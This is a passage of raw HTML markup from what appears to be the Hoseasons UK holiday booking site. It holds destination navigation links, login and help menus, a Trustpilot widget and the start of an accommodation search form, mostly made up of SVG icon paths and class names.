endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/scotland/ayrshire" rel="" data-testid="link" data-ga="navigationlink-$-Ayrshire-$-https://www.hoseasons.co.uk/scotland/ayrshire-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Ayrshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/wales/cardigan-bay" rel="" data-testid="link" data-ga="navigationlink-$-Cardigan Bay-$-https://www.hoseasons.co.uk/wales/cardigan-bay-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Cardigan Bay</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.hoseasons.co.uk/england/cornwall-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Cornwall</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.hoseasons.co.uk/england/devon-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Devon</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.hoseasons.co.uk/england/dorset-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Dorset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians" rel="" data-testid="link" data-ga="navigationlink-$-Edinburgh &amp; The Lothians-$-https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Edinburgh &amp; The Lothians</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.hoseasons.co.uk/england/isle-of-wight-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Isle of Wight</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.hoseasons.co.uk/england/lake-district-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Lake District</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.hoseasons.co.uk/england/lincolnshire-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Lincolnshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs" rel="" data-testid="link" data-ga="navigationlink-$-Loch Lomond-$-https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Loch Lomond</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.hoseasons.co.uk/england/norfolk-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Norfolk</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/northumberland" rel="" data-testid="link" data-ga="navigationlink-$-Northumberland-$-https://www.hoseasons.co.uk/england/northumberland-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Northumberland</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/peak-district" rel="" data-testid="link" data-ga="navigationlink-$-Peak District-$-https://www.hoseasons.co.uk/england/peak-district-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Peak District</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.hoseasons.co.uk/wales/pembrokeshire-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Pembrokeshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.hoseasons.co.uk/scotland/highlands-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Scottish Highlands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/wales/snowdonia" rel="" data-testid="link" data-ga="navigationlink-$-Snowdonia-$-https://www.hoseasons.co.uk/wales/snowdonia-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Snowdonia</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.hoseasons.co.uk/england/somerset-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Somerset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.hoseasons.co.uk/england/yorkshire-$-6" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Help-$-https://www.hoseasons.co.uk/contact-us-$-7" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.hoseasons.co.uk/contact-us" class="sc-1be7f03f-0 xlEGe"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-8" class="sc-92ee2b73-0 eXnPuF"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 mnGzZ"><span class="sc-1be7f03f-0 xlEGe"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 efhKjn"><div class="sc-8a69c53-0 gFafIt popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG SAvyl sc-8a69c53-3 fTstUi" offset="[object Object]"><ul><li data-ga="navigationlink-$-Guest-$-https://www.hoseasons.co.uk/auth/en-GB/login-$-8" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.hoseasons.co.uk/auth/en-GB/login" class="sc-1be7f03f-0 eXUPHC"> <!-- -->Guest<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 ikFgyv"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 kujJJY"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt sc-1c361426-5 aCWoN" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" data-ga="mobile-main-navigation" class="sc-28c7c6ac-0 endsWb"><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 kgIeQu"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 hwrAsx sc-1be7f03f-1 fwKZCB"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Guest-$-https://www.hoseasons.co.uk/account/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.hoseasons.co.uk/account/login" class="sc-1be7f03f-0 iLAsHQ"> <!-- -->Guest<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 kgIeQu"> <!-- -->Explore<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Lodges-$-https://www.hoseasons.co.uk/lodges-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.hoseasons.co.uk/lodges" class="sc-1be7f03f-0 iLAsHQ"> <!-- -->Lodges<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Holiday Parks-$-https://www.hoseasons.co.uk/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.hoseasons.co.uk/holiday-parks" class="sc-1be7f03f-0 iLAsHQ"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Boats-$-https://www.hoseasons.co.uk/boat-holidays-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.hoseasons.co.uk/boat-holidays" class="sc-1be7f03f-0 iLAsHQ"> <!-- -->Boats<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Cottages-$-https://www.hoseasons.co.uk/cottages-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.hoseasons.co.uk/cottages" class="sc-1be7f03f-0 iLAsHQ"> <!-- -->Cottages<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 kgIeQu"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 ldLQcO"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Latest holiday guides</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 ldLQcO"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Holiday collections</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 kgIeQu"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 ldLQcO"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Explore our destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 ldLQcO"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Most popular destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 kgIeQu"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Help-$-https://www.hoseasons.co.uk/contact-us-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.hoseasons.co.uk/contact-us" class="sc-1be7f03f-0 iLAsHQ"> <!-- -->Help<!-- --> </a></li></ul></li></ul></nav></div></div></div><div><div class="sc-c79948fb-0 dwuDqt"><section class="sc-c83e9b92-0 jFNkts"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><div class="sc-b1574219-0 dzMAll trustpilot-widget" data-locale="en-GB" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="4aa6d5d7000064000504b89b" data-style-height="24px" data-style-width="100%" data-theme="light" data-testid="trustpilot-widget"><a href="https://uk.trustpilot.com/review/www.hoseasons.co.uk" rel="noopener" data-testid="link" target="_blank" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">Trustpilot</a></div></div></div></section></div></div><div role="banner" data-ga="hero-image" style="min-height:0" class="sc-55b37e24-0 kXLIcA"><div class="Hero_hero__F1sxj"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-e23cd661-0 dUCKzg"><div data-ga="hero-combined-content" class="sc-185684fe-0 chjywy"><p class="sc-43c8e994-0 sc-43c8e994-1 kkklTq Hero_heading__j16d0" sizes="300,200,200" color="currentColor" data-ga="hero-header-title"></p><p class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg Hero_subtitle__f3QGS" sizes="300" color="currentColor" data-ga="hero-header-text"></p><div><form novalidate=""><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 gXHrLi"><div class="sc-f829ea75-1 kdNiAX"><div data-ga="select-accomodation-type" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 eTAvoh"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg"><span class="sc-c216bece-8 bEgZEA">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 sc-f459aab1-1 jFfOzF cbBhXw"><div class="sc-c216bece-4 kAWZLD"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 eTAvoh"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg"><span class="sc-c216bece-8 bEgZEA">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div><select aria-label="select" class="sc-f459aab1-0 cnnUce"><option value="holiday-parks" selected="">Holiday Parks</option><option value="lodges">Lodges</option><option value="cottages">Cottages</option><option value="boat-holidays">Boat Holidays</option></select></div><div data-ga="destination-selector" class="sc-31170222-2 diTKXU"><span><div class="sc-8a69c53-1 MGbTV"><label for="autocomplete" class="sc-b7789c15-0 klrsjF"></label><div class="sc-57212f60-6 gbOYzg"><div class="sc-1d073a0c-0 OEqrX"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 gchzdW" value=""/><div role="presentation" class="sc-1d073a0c-1 fzAUCL"><div class="sc-fa68311d-1 dJcZwb sc-31170222-0 eHtwHG"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 eTAvoh"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg"><span class="sc-c216bece-8 bEgZEA">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 eaizLG"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 eTAvoh sc-f829ea75-3 eaizLG"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 eaizLG"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 eTAvoh sc-f829ea75-3 eaizLG"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 